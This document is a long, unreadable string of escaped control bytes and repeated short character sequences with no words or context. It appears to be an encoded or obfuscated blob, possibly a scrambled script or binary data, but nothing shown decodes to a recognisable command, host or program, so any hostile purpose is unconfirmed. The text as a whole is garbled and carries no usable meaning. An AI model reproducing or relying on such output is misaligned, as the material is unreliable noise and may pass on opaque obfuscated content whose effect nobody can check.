U\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12p